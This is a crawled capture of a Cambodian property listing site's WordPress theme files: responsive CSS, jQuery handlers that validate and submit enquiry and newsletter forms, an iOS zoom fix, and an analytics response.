  .blog {
    margin-right: -15px;
  }
  .listing-detail .price-share {
    margin-top: 10px;
    margin-bottom: 15px;
  }
  .listing-detail .price {
    margin-top: 0;
    margin-bottom: 0;
  }
  .listing-detail .share {
    margin: 0;
    padding-right: 0;
  }
}
/*
DESKTOP
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 1030px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Desktop Stylsheet
  
  This is the desktop size. It's larger than an iPad so it will only
  be seen on the Desktop. 
  
  ******************************************************************/
  #container {
    width: 980px;
    margin: 0 auto;
  }
  #container,
  .container {
    max-width: 980px;
    margin-left: auto;
    margin-right: auto;
  }
  .search_box {
    /**********************
  FIXES
  **********************/
  
  }
  .search_box form {
    margin: 10px;
  }
  .search_box form label,
  .search_box form legend {
    font-size: 12px;
    margin-bottom: 2px;
    font-weight: bold;
  }
  .search_box form .form-group {
    margin-bottom: 5px;
  }
  .search_box form input[type=submit] {
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .search_box .checkbox-inline + .checkbox-inline {
    margin-left: 10px;
  }
  h3.yellowbox {
    font-size: 14px;
  }
  .listing-item .listing-content .listing-text {
    float: left;
    font-size: 10px;
    line-height: 11px;
    margin-left: 8px;
    max-width: 116px;
    text-align: justify;
  }
  .listing-item .alignleft {
    max-width: 118px;
  }
  .listing-item .alignright {
    max-width: 132px;
  }
  .listing-item a.view:hover {
    color: #ddd;
  }
  .listing-detail .map-video {
    padding-left: 15px;
  }
}
/*
LARGE VIEWING SIZE
This is for the larger monitors and possibly full screen viewers.
*/
@media only screen and (min-width: 1240px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Super Large Monitor Stylesheet
  
  You can add some advanced styles here if you like. This kicks in
  on larger screens.
  
  ******************************************************************/
}
/*
RETINA (2x RESOLUTION DEVICES)
This applies to the retina iPhone (4s) and iPad (2,3) along with
other displays with a 2x resolution. You can also create a media
query for retina AND a certain size if you want. Go Nuts.
*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Retina Screens & Devices Stylesheet
  
  When handling retina screens you need to make adjustments, especially
  if you're not using font icons. Here you can add them in one neat
  place.
  
  ******************************************************************/
  /* 
  
  EXAMPLE 
  Let's say you have an image and you need to make sure it looks ok
  on retina screens. Let's say we have an icon which dimension are
  24px x 24px. In your regular stylesheets, it would look something
  like this:
  
  .icon {
  	width: 24px;
  	height: 24px;
  	background: url(img/test.png) no-repeat;
  }
  
  For retina screens, we have to make some adjustments, so that image
  doesn't look blurry. So, taking into account the image above and the
  dimensions, this is what we would put in our retina stylesheet:
  
  .icon {
  	background: url(img/test@2x.png) no-repeat;
  	background-size: 24px 24px;
  }
  
  So, you would create the same icon, but at double the resolution, meaning 
  it would be 48px x 48px. You'd name it the same, but with a @2x at the end
  (this is pretty standard practice). Set the background image so it matches
  the original dimensions and you are good to go. 
  
  */
}
/*
iPHONE 5 MEDIA QUERY
Want to get fancy for no good reason? Knock yourself out.
*/
@media (device-height: 568px) and (-webkit-min-device-pixel-ratio: 2) {
  
}
/*
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*/
@media print {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Print Stylesheet
  
  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.
  
  ******************************************************************/
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a,
  a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  a:after,
  a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after,
  a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page  {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/scripts.js
body_size: 2770
content:
/*

This file should contain any js scripts you want to add to the site.
Instead of calling it in the header or throwing it inside wp_head()
this file will be called automatically in the footer so as not to
slow the page load.

*/

// IE8 ployfill for GetComputed Style (for Responsive Script below)
if (!window.getComputedStyle) {
	window.getComputedStyle = function(el, pseudo) {
		this.el = el;
		this.getPropertyValue = function(prop) {
			var re = /(\-([a-z]){1})/g;
			if (prop == 'float') prop = 'styleFloat';
			if (re.test(prop)) {
				prop = prop.replace(re, function () {
					return arguments[2].toUpperCase();
				});
			}
			return el.currentStyle[prop] ? el.currentStyle[prop] : null;
		}
		return this;
	}
}

// as the page loads, call these scripts
jQuery(document).ready(function($) {

	/*
	Responsive jQuery is a tricky thing.
	There's a bunch of different ways to handle
	it, so be sure to research and find the one
	that works for you best.
	*/
	
	/* getting viewport width */
	var responsive_viewport = $(window).width();
	
	/* if is below 481px */
	if (responsive_viewport < 481) {
	
	} /* end smallest screen */
	
	/* if is larger than 481px */
	if (responsive_viewport > 481) {
		
	} /* end larger than 481px */
	
	/* if is above or equal to 768px */
	if (responsive_viewport >= 768) {
	
		/* load gravatars */
		$('.comment img[data-gravatar]').each(function(){
			$(this).attr('src',$(this).attr('data-gravatar'));
		});
		
		$('#area_dialog, .location button').click(function(event) { 
			event.preventDefault();
			$('div#location-select').toggle();
			$('#loctab a[href="#district"]').tab('show');
		});
		
		$('#loc_reset').click(function(event) { 
			event.preventDefault();
			$('#location-select input:radio').removeAttr('checked');
			$('div#location-select').toggle();
			$('#loctab a[href="#district"]').tab('show');
		});

		$('#carousel-home-page').carousel();
		$('#carousel-listing').carousel();
	}
	
	/* off the bat large screen actions */
	if (responsive_viewport > 1030) {
		
	}
	'use strict';

	// Make sure you change the Form tag to the id value for the form
	// Leadonics does NOT add this by default
	// You also need to check/update the ID value for the empty div below the form
	
	var enqForm = $('#leadonics_form_enqludtw');
	var enqMessages = $('#lm_form_messages_enqludtw');

	var genForm = $('#leadonics_form_enqgen');
	var genMessages = $('#lm_form_messages_enqgen');

	var genFormSide = $('#leadonics_form_enqgen_sb');
	var genMessagesSide = $('#lm_form_messages_enqgen_sb');

	var contactForm = $('#leadonics_form_contact');
	var contactMessages = $('#lm_form_messages_contact');

	var newsForm = $('#leadonics_form_news');
	var newsMessages = $('#lm_form_messages_news');

	var regForm = $('#leadonics_form_property');
	var regMessages = $('#lm_form_messages_property');

	$(enqForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', enqForm).val();
		var lastName 	= $('#lastname', enqForm).val();
		var email 		= $('#email', enqForm).val();
		var phone 		= $('#phone', enqForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}

		if (!formError) {
			$(enqMessages).removeClass('hidden');
			$(enqMessages).addClass('alert-info');
			$(enqMessages).text('Working ...');

			var enqData = $(enqForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(enqForm).attr('action'),
				data: enqData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(enqMessages).removeClass('hidden alert-danger alert-info');
					$(enqMessages).addClass('alert-success');
					$(enqMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(enqMessages).removeClass('hidden alert-success alert-info');
					$(enqMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(enqMessages).text(data.responseText);
					} else {
						$(enqMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(genForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', genForm).val();
		var lastName 	= $('#lastname', genForm).val();
		var email 		= $('#email', genForm).val();
		var phone 		= $('#phone', genForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;
		var agree 		= $('#agree_terms', genForm).val();

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}
		if (!agree || agree == 0) {
			var formAlert = formAlert + 'Please agree to the minimum term' + "\n";
			formError = true;
		}

		if (!formError) {
			$(genMessages).removeClass('hidden');
			$(genMessages).addClass('alert-info');
			$(genMessages).text('Working ...');

			var genData = $(genForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(genForm).attr('action'),
				data: genData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(genMessages).removeClass('hidden alert-danger alert-info');
					$(genMessages).addClass('alert-success');
					$(genMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(genMessages).removeClass('hidden alert-success alert-info');
					$(genMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(genMessages).text(data.responseText);
					} else {
						$(genMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(genFormSide).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', genFormSide).val();
		var lastName 	= $('#lastname', genFormSide).val();
		var email 		= $('#email', genFormSide).val();
		var phone 		= $('#phone', genFormSide).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;
		var agree 		= $('#agree_terms', genFormSide).val();

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}
		if (!agree || agree == 0) {
			var formAlert = formAlert + 'Please agree to the minimum term' + "\n";
			formError = true;
		}

		if (!formError) {
			$(genMessagesSide).removeClass('hidden');
			$(genMessagesSide).addClass('alert-info');
			$(genMessagesSide).text('Working ...');

			var genData = $(genFormSide).serialize();

			$.ajax({
				type: 'POST',
				url: $(genFormSide).attr('action'),
				data: genData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(genMessagesSide).removeClass('hidden alert-danger alert-info');
					$(genMessagesSide).addClass('alert-success');
					$(genMessagesSide).text('Your data has been received. We will contact you shortly.');
				} else {
					$(genMessagesSide).removeClass('hidden alert-success alert-info');
					$(genMessagesSide).addClass('alert-danger');

					if (data.responseText !== '') {
						$(genMessagesSide).text(data.responseText);
					} else {
						$(genMessagesSide).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(contactForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', contactForm).val();
		var lastName 	= $('#lastname', contactForm).val();
		var email 		= $('#email', contactForm).val();
		var phone 		= $('#phone', contactForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}

		if (!formError) {
			$(contactMessages).removeClass('hidden');
			$(contactMessages).addClass('alert-info');
			$(contactMessages).text('Working ...');

			var contactData = $(contactForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(contactForm).attr('action'),
				data: contactData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(contactMessages).removeClass('hidden alert-danger alert-info');
					$(contactMessages).addClass('alert-success');
					$(contactMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(contactMessages).removeClass('hidden alert-success alert-info');
					$(contactMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(contactMessages).text(data.responseText);
					} else {
						$(contactMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(newsForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var email 		= $('#news_email', newsForm).val();

		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}

		if (!formError) {
			$(newsMessages).removeClass('hidden');
			$(newsMessages).addClass('alert-info');
			$(newsMessages).text('Working ...');

			var newsData = $(newsForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(newsForm).attr('action'),
				data: newsData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#news_email').val('');

				if (data.responseText === 'succeed') {
					$(newsMessages).removeClass('hidden alert-danger alert-info');
					$(newsMessages).addClass('alert-success');
					$(newsMessages).text('Success. Thank you.');
				} else {
					$(newsMessages).removeClass('hidden alert-success alert-info');
					$(newsMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(newsMessages).text(data.responseText);
					} else {
						$(newsMessages).text('Oops! Error.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(regForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		$(regMessages).removeClass('hidden');
		$(regMessages).addClass('alert-info');
		$(regMessages).text('Working ...');

		var regData = $(regForm).serialize();

		$.ajax({
			type: 'POST',
			url: $(regForm).attr('action'),
			data: regData, 
			dataType: 'json'
		})
		.always(function(data) {
			if (data.responseText === 'succeed') {
				$(regMessages).removeClass('hidden alert-danger alert-info');
				$(regMessages).addClass('alert-success');
				$(regMessages).text('Your data has been received. We will contact you shortly.');
			} else {
				$(regMessages).removeClass('hidden alert-success alert-info');
				$(regMessages).addClass('alert-danger');

				if (data.responseText !== '') {
					$(regMessages).text(data.responseText);
				} else {
					$(regMessages).text('Oops! An error occured and your message could not be sent.');
				}
			}
		});
	});

}); /* end of as page load scripts */


/*! A fix for the iOS orientationchange zoom bug.
 Script by @scottjehl, rebound by @wilto.
 MIT License.
*/
(function(w){
	// This fix addresses an iOS bug, so return early if the UA claims it's something else.
	if( !( /iPhone|iPad|iPod/.test( navigator.platform ) && navigator.userAgent.indexOf( "AppleWebKit" ) > -1 ) ){ return; }
	var doc = w.document;
	if( !doc.querySelector ){ return; }
	var meta = doc.querySelector( "meta[name=viewport]" ),
		initialContent = meta && meta.getAttribute( "content" ),
		disabledZoom = initialContent + ",maximum-scale=1",
		enabledZoom = initialContent + ",maximum-scale=10",
		enabled = true,
		x, y, z, aig;
	if( !meta ){ return; }
	function restoreZoom(){
		meta.setAttribute( "content", enabledZoom );
		enabled = true; }
	function disableZoom(){
		meta.setAttribute( "content", disabledZoom );
		enabled = false; }
	function checkTilt( e ){
		aig = e.accelerationIncludingGravity;
		x = Math.abs( aig.x );
		y = Math.abs( aig.y );
		z = Math.abs( aig.z );
		// If portrait orientation and in one of the danger zones
		if( !w.orientation && ( x > 7 || ( ( z > 6 && y < 8 || z < 8 && y > 6 ) && x > 5 ) ) ){
			if( enabled ){ disableZoom(); } }
		else if( !enabled ){ restoreZoom(); } }
	w.addEventListener( "orientationchange", restoreZoom, false );
	w.addEventListener( "devicemotion", checkTilt, false );
})( this );

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1329980364&t=pageview&_s=1&dl=https%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Ffour-bedroom-villa-for-rent-with-a-large-garden-in-prek-eng-phnom-penh%2Fattachment%2Fimg_8997-3%2F&ul=en-us%40posix&dt=IMG_8997%20%7C%20Apartments%2C%20Villas%20%26%20Flats%20%7C%20HomeConnect&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=618149944&gjid=1030945709&cid=1454644316.1764117525&tid=UA-72748057-1&_gid=2143727849.1764117525&_r=1&_slc=1&z=1270161259
body_size: -453
content:
2,cG-5EBR0T77MK